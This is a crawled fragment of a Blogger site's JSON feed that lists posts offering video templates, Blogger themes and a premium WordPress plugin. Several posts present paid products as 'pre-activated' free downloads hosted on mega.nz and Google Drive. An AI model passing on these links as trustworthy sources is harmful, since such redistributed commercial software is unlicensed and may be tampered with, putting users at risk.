Arial, sans-serif; font-size: 16px; margin: 60px 0px; max-width: 965px;\"\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/6152907785816301905\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/10\/simple-gradient-lower-thirds-fcpx.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6152907785816301905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6152907785816301905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/10\/simple-gradient-lower-thirds-fcpx.html","title":"Simple Gradient Lower Thirds | FCPX"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQmJUDtwN63qRa1ZgnMwmtLn4ytZL8i-DVO53g7A1gDKMQhXGA46jzi8w3mp5WNFTn9vF8EPsFwg8AQ-fW2sEMOasLyYnayU6VdI4ycFhEp4EdpWwVlk0B6lB0IXXBf6vcerbMRukSnilJHPtI6bWU1tBXC34p4vv8u8OIfZFaMKRDJGxaOC5rPEK36Rr\/s72-c\/%20Gradient%20Lower%20Thirds.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-3995052702321225149"},"published":{"$t":"2023-12-16T09:43:00.000-08:00"},"updated":{"$t":"2024-10-22T21:43:49.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"recent"}],"title":{"type":"text","$t":"Creating a website on Blogger is a great way to get your content .."},"content":{"type":"html","$t":"Creating a website on Blogger is a great way to get your content online quickly and easily. With this tutorial, you will be able to learn the basics of how to build a website on Blogger, from start to finish. \u003Cbr \/\u003E\u003Cbr \/\u003EThis tutorial provides all the necessary steps to create a website, from setting up a domain name and setting up hosting, to designing and customizing the look and feel of your site. Additionally, there is guidance on how to set up and configure Blogger, as well as optimizing your website for search engine optimization.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK2yAjJ61N35b1A7RM6VMvLr3Ye0virDbRYCWjlotthnWZCed8siGNp5NuDDavhGlHveP4Obk1F_JO6wImaeLpw9myRFZf1_HgXtrW-HLgkB3RtTrWTFf4oz8wf4dgzcDvZPJkSkIsdcZHfb8METQAO9pJcNt15BvsXb__dbZMniY1HzYg6KBGkgxovmIs\/s1288\/blogger.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"website on Blogger\" border=\"0\" data-original-height=\"920\" data-original-width=\"1288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK2yAjJ61N35b1A7RM6VMvLr3Ye0virDbRYCWjlotthnWZCed8siGNp5NuDDavhGlHveP4Obk1F_JO6wImaeLpw9myRFZf1_HgXtrW-HLgkB3RtTrWTFf4oz8wf4dgzcDvZPJkSkIsdcZHfb8METQAO9pJcNt15BvsXb__dbZMniY1HzYg6KBGkgxovmIs\/s16000\/blogger.jpg\" title=\"website on Blogger\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EThe tutorial is designed to be easy to understand, and provides step-by-step instructions along with screenshots and other helpful visuals. It also offers helpful tips and tricks, as well as troubleshooting advice if you run into any issues while creating your website.\u003Cbr \/\u003E\u003Cbr \/\u003EOverall, if you are looking to create a website on Blogger, this tutorial is a great resource. It is comprehensive and easy to understand, making it perfect for anyone looking to start a website quickly and easily.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/3995052702321225149\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/03\/a-website-on-blogger-is-great-way-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/3995052702321225149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/3995052702321225149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/03\/a-website-on-blogger-is-great-way-to.html","title":"Creating a website on Blogger is a great way to get your content .."}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK2yAjJ61N35b1A7RM6VMvLr3Ye0virDbRYCWjlotthnWZCed8siGNp5NuDDavhGlHveP4Obk1F_JO6wImaeLpw9myRFZf1_HgXtrW-HLgkB3RtTrWTFf4oz8wf4dgzcDvZPJkSkIsdcZHfb8METQAO9pJcNt15BvsXb__dbZMniY1HzYg6KBGkgxovmIs\/s72-c\/blogger.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-5314040201624587630"},"published":{"$t":"2023-08-22T07:03:00.000-07:00"},"updated":{"$t":"2024-10-22T21:43:49.227-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"recent"}],"title":{"type":"text","$t":"Apmody App Store Premium Blogger Template v1.4"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgotPpR7moP9dONdUaO6bGSF5M-SRTxy_OqumtVGyOy9_-e6ulRWnpIJaOtOr4i_9yKxjzj6txLZzwqxLDgF6QK5AXC6YFgtfbKpWTGcaWqtoPFv4bUeUWo3nbbyF0l8gU_7_VKMmqgHh1oE5TXuC71JImqBalcNEV6n4Rm6slrsHN8qCvrphnoC-dhwQ\/s1200\/21i1PqF.jpg\"\u003E\u003Cimg border=\"0\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgotPpR7moP9dONdUaO6bGSF5M-SRTxy_OqumtVGyOy9_-e6ulRWnpIJaOtOr4i_9yKxjzj6txLZzwqxLDgF6QK5AXC6YFgtfbKpWTGcaWqtoPFv4bUeUWo3nbbyF0l8gU_7_VKMmqgHh1oE5TXuC71JImqBalcNEV6n4Rm6slrsHN8qCvrphnoC-dhwQ\/w640-h336\/21i1PqF.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E Full Rеѕроnѕіvе\u003C\/li\u003E\u003Cli\u003ESEO Frіеndlу\u003C\/li\u003E\u003Cli\u003EHеаdеr Sticky\u003C\/li\u003E\u003Cli\u003ESlоt Ads\u003C\/li\u003E\u003Cli\u003EMobile Menu Animations\u003C\/li\u003E\u003Cli\u003EMobile Responsive\u003C\/li\u003E\u003Cli\u003EApp Schema Markup\u003C\/li\u003E\u003Cli\u003ESEO Friendly\u003C\/li\u003E\u003Cli\u003EAds Ready\u003C\/li\u003E\u003Cli\u003EFast Loading\u003C\/li\u003E\u003Cli\u003EApp Download With Safelink\u003C\/li\u003E\u003Cli\u003EPersonal license\u003C\/li\u003E\u003Cli\u003EAuto Read More With Thumbnail\u003C\/li\u003E\u003Cli\u003EError 404\u003C\/li\u003E\u003Cli\u003EResponsive Footer\u003C\/li\u003E\u003Cli\u003ESocial Follow Button\u003C\/li\u003E\u003Cli\u003EMulti Drop Down\u003C\/li\u003E\u003Cli\u003ESearch Widget\u003C\/li\u003E\u003Cli\u003ERelated Posts With Thumbnail\u003C\/li\u003E\u003Cli\u003ESocial Share Button\u003C\/li\u003E\u003Cli\u003EEmail News Letter Widget\u003C\/li\u003E\u003Cli\u003ERecent Post Widget\u003C\/li\u003E\u003Cli\u003EDetailed Documentation\u003C\/li\u003E\u003Cli\u003EBest Responsive Menu And Layout\u003C\/li\u003E\u003Cli\u003EMore...\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/5314040201624587630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/03\/apmody-app-store-premium-blogger.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/5314040201624587630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/5314040201624587630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/03\/apmody-app-store-premium-blogger.html","title":"Apmody App Store Premium Blogger Template v1.4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgotPpR7moP9dONdUaO6bGSF5M-SRTxy_OqumtVGyOy9_-e6ulRWnpIJaOtOr4i_9yKxjzj6txLZzwqxLDgF6QK5AXC6YFgtfbKpWTGcaWqtoPFv4bUeUWo3nbbyF0l8gU_7_VKMmqgHh1oE5TXuC71JImqBalcNEV6n4Rm6slrsHN8qCvrphnoC-dhwQ\/s72-w640-h336-c\/21i1PqF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-477872587219217853"},"published":{"$t":"2023-02-16T08:28:00.004-08:00"},"updated":{"$t":"2023-03-09T17:39:58.726-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"recent"}],"title":{"type":"text","$t":"PhotoHall Photography Paid Blogger Template"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003EPhotoHall Photography Responsive Blogger Theme - v2.5 \u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwqkU4bbY543JGwywloymM0AWSBnXPaOIwzwCqwwip87ghrLKfM2c1ojEm7KuFb_cc1ipn9JgjuD__BDUJhgo8OGUBPdQK6gSvaYPSIP_iUu1NOokL1HP1dy4PZRQzAPMVnWzuMAlTep6Q0FEQJC_iWimDT5w2Ib_SyyaLC2DYXBcw-p0RZJ-zkImzbQ\/s1366\/Charon%20Blogger%20copy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwqkU4bbY543JGwywloymM0AWSBnXPaOIwzwCqwwip87ghrLKfM2c1ojEm7KuFb_cc1ipn9JgjuD__BDUJhgo8OGUBPdQK6gSvaYPSIP_iUu1NOokL1HP1dy4PZRQzAPMVnWzuMAlTep6Q0FEQJC_iWimDT5w2Ib_SyyaLC2DYXBcw-p0RZJ-zkImzbQ\/w640-h360\/Charon%20Blogger%20copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003EPhotoHall is a responsive style photography blogger template with multiple design formats like Gird, 1 Column, Compact Header Demo, Infinite Scroll, etc. It's the most ideal theme for your blog. Assuming that you are a photographer artist. You can use it to show your creativity to catch photographs and use it as your magnificent portfolio.\u003Cbr \/\u003E\u003Cbr \/\u003EIt does have features like Fully 100% Responsive, Multiple Layout Styles, Font Awesome CSS Icons, Bootstrap Based Theme, Owl Carousel ( Homepage Slider, Grid Post ), Masonry Grid, YouTube Videos Support, Sticky Navigation, Highly Condensed Documentation, 6 Grid Styles For Post Images, Drop Down and Mega Menu, and much more.\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/B6BFAILC#2pKDvXNTVu95jeKh1CscmhSl7RQj1_meRnnCFF94cw8\" target=\"_blank\"\u003EDownload Link bellow\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003Ehttps:\/\/mega.nz\/file\/B6BFAILC#2pKDvXNTVu95jeKh1CscmhSl7RQj1_meRnnCFF94cw8{alertSuccess}\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/477872587219217853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/02\/photohall-photography-paid-blogger.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/477872587219217853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/477872587219217853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/02\/photohall-photography-paid-blogger.html","title":"PhotoHall Photography Paid Blogger Template"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwqkU4bbY543JGwywloymM0AWSBnXPaOIwzwCqwwip87ghrLKfM2c1ojEm7KuFb_cc1ipn9JgjuD__BDUJhgo8OGUBPdQK6gSvaYPSIP_iUu1NOokL1HP1dy4PZRQzAPMVnWzuMAlTep6Q0FEQJC_iWimDT5w2Ib_SyyaLC2DYXBcw-p0RZJ-zkImzbQ\/s72-w640-h360-c\/Charon%20Blogger%20copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bongseiha.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery371034698490186170816_1768939505469&_=1768939505470
body_size: 11197
content:
// API callback
jQuery371034698490186170816_1768939505469({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680"},"updated":{"$t":"2026-01-19T16:05:41.210-08:00"},"category":[{"term":"WordPress"},{"term":"Adobe Pr"},{"term":"Fcpx"},{"term":"Blogger"},{"term":"Motion"},{"term":"Shop"},{"term":"WP-Plugin"},{"term":"Adobe Ae"},{"term":"Short Tip"},{"term":"video"},{"term":"Apple"},{"term":"PlugIn"},{"term":"Ae"},{"term":"Software"},{"term":"Web"},{"term":"recent"},{"term":"News"},{"term":"HTML"},{"term":"Movie"},{"term":"PHP Scripts"},{"term":"Pr"},{"term":"Review"},{"term":"Commerce"},{"term":"DaVinci Resolve"},{"term":"Game"},{"term":"Portfolio"},{"term":"QR code"},{"term":"Torrent"},{"term":"Youtube"},{"term":"html5"}],"title":{"type":"text","$t":"BongSeiha"},"subtitle":{"type":"html","$t":"Check out our newest graphics templates. All the new graphic assets from our community are reviewed by bongseiha to make sure they meet high-quality design and  Free blogger Template..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"291"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-6044542965793452417"},"published":{"$t":"2026-01-16T09:49:00.000-08:00"},"updated":{"$t":"2026-01-16T09:53:22.569-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"GeneratePress Premium WordPress Plugin 2.5.5"},"content":{"type":"html","$t":"\u003Ch4 style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: \u0026quot;arbutus slab\u0026quot;; font-size: 1.5rem; font-weight: 500; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px; text-align: justify;\"\u003E\n  GeneratePress Premium WordPress Plugin download\n\u003C\/h4\u003E\n\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: \u0026quot;arbutus slab\u0026quot;; font-size: 16px; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\n  Download\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-size: 18px; font-weight: bolder;\"\u003EGeneratePress Premium WordPress Plugin\u0026nbsp;\u003C\/span\u003Efree with Srmehranclub membership,\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh00DuQ1moiXnB9MbUOlkfh0GFmQjWyRuycZGIQLjIjmCgWfamh55BHgSzwXjbaKdeyYxuobN5St8U1tINfhrIajg8nKbszXulcPVXU-_I8kDAH3YsJFkw7JoJ-V1Ho9nu_H5CY38JtXRBLKIMaVhYarnDM3EA3lYOZv1dntC2mnZPwxUdY3GPFvWluxoY\/s1200\/GeneratePress%20Premium%20WordPress%20Plugin%202.5.5.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh00DuQ1moiXnB9MbUOlkfh0GFmQjWyRuycZGIQLjIjmCgWfamh55BHgSzwXjbaKdeyYxuobN5St8U1tINfhrIajg8nKbszXulcPVXU-_I8kDAH3YsJFkw7JoJ-V1Ho9nu_H5CY38JtXRBLKIMaVhYarnDM3EA3lYOZv1dntC2mnZPwxUdY3GPFvWluxoY\/s16000\/GeneratePress%20Premium%20WordPress%20Plugin%202.5.5.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: \u0026quot;arbutus slab\u0026quot;; font-size: 16px; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003EYou will get the exact files and version that listed on the official site, But We do not provide support \u0026amp; License key for more information kindly check our terms \u0026amp; Conditions. All Products are Pre Activate for your domain, Because of All products come under the GPL License.\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/drive.google.com\/uc?export=download\u0026id=1CA1ll6QX4EYO0s_4yP9VTVZF46h7FnpN\" rel=\"nofollow\" target=\"_blank\"\u003EFree Download\u003C\/a\u003E\n  \u003Ca class=\"button orange\" href=\"https:\/\/generatepress.com\/premium\/\" rel=\"nofollow\" target=\"_blank\"\u003EDemo\u003C\/a\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/6044542965793452417\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2026\/01\/generatepress-premium-wordpress-plugin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6044542965793452417"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6044542965793452417"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2026\/01\/generatepress-premium-wordpress-plugin.html","title":"GeneratePress Premium WordPress Plugin 2.5.5"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh00DuQ1moiXnB9MbUOlkfh0GFmQjWyRuycZGIQLjIjmCgWfamh55BHgSzwXjbaKdeyYxuobN5St8U1tINfhrIajg8nKbszXulcPVXU-_I8kDAH3YsJFkw7JoJ-V1Ho9nu_H5CY38JtXRBLKIMaVhYarnDM3EA3lYOZv1dntC2mnZPwxUdY3GPFvWluxoY\/s72-c\/GeneratePress%20Premium%20WordPress%20Plugin%202.5.5.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-7421452542502941299"},"published":{"$t":"2026-01-05T16:25:00.000-08:00"},"updated":{"$t":"2026-01-05T16:26:58.435-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movie"}],"title":{"type":"text","$t":"SBT Movie Blogger Template  Paid version Update by Bongseiha"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003ESBT Movie Blogger Template\u0026nbsp;\u003C\/h3\u003E\n\u003Cdiv\u003E\n  free Professional video website theme with a premium features for posts hosted\n  on google free blogger platform. Compatible and suitable for Youtubers to\n  share Youtbe videos to expand video views for all youtube channels videos, by\n  targeting various audience to get different resources for youtube videos.\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cbr \/\u003E\u003Cimg\n    alt=\"SBT Movie Blogger\"\n    border=\"0\"\n    src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_unYbDM_PvNtxAzRZZWevnJHg3PBYwRWMowk3FctZLnURgnGnkOyTteP3sO6tDZvqfZ3KsI0tk-7yI11oPEKyC7KgjFQuKRxlHpywuZsyO0A1AfdmFhUJPnruYVHKDEzqLbp5Bf8u5t5OjkF7v7JxM1zUOl0cP1lgSMtFQxELjmjoK_rUNDP4pqZG_Bs\/s16000\/Sbtmovoie.webp\"\n    title=\"SBT Movie Blogger\"\n  \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    It is the best movie blogger Template designed with well customized codes by\n    SoraTemplates designer to be ready for use and simple to customize with any\n    one will use it, its codes are minified for best seo performance. Page speed\n    is tested on google insight and other page load test engines which give a\n    reasonable performance tests.\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    SBT Movie Blogger Template is ads ready, you can add your adsense ads code\n    into any position on your blogspot.com blog, ads can be displayed on home\n    page with several dimensions, 728x90 header ads unite supported and 300px\n    width ads can be displayed on sidebar with sticky sidebar widgets for best\n    ads exposure.\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n  \u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/mega.nz\/file\/7CRH3BZI#e6z5DSu2WLDWf7mmHDYgLK8qHB-la9nI8L33K5ngXxU\" rel=\"nofollow\" target=\"_blank\"\u003EFree Download\u003C\/a\u003E\n  \u003Ca class=\"button orange\" href=\"https:\/\/vido9.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EDemo\u003C\/a\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/7421452542502941299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/07\/sbt-movie-blogger-template-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/7421452542502941299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/7421452542502941299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/07\/sbt-movie-blogger-template-free.html","title":"SBT Movie Blogger Template  Paid version Update by Bongseiha"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_unYbDM_PvNtxAzRZZWevnJHg3PBYwRWMowk3FctZLnURgnGnkOyTteP3sO6tDZvqfZ3KsI0tk-7yI11oPEKyC7KgjFQuKRxlHpywuZsyO0A1AfdmFhUJPnruYVHKDEzqLbp5Bf8u5t5OjkF7v7JxM1zUOl0cP1lgSMtFQxELjmjoK_rUNDP4pqZG_Bs\/s72-c\/Sbtmovoie.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-7916853917976413713"},"published":{"$t":"2026-01-05T16:02:00.000-08:00"},"updated":{"$t":"2026-01-05T16:08:29.908-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"FashionCart Blogger Template"},"content":{"type":"html","$t":"\u003Cdiv class=\"slider-post owl-carousel\"\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg alt=\"Images\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtvZ26svC2YYKFQc2z1I-yoNgg8yBPXYhCz8WUCYAYMd9bTWlX9t5vliaUDNBDKmZaKiTXPD4SFnE0YEcWLysIdj2rQ8V65_Q9fTP8foDGGXdc-K_kYw6c3KW92DM-PXdU01oqGcQRvDSoe6liUUEK_5zeAQMzzb3a_bG0aA9Xc3muj3vBHTTJvtckbyY\/s600\/Site%20Mock%20ups%20copy.webp\" 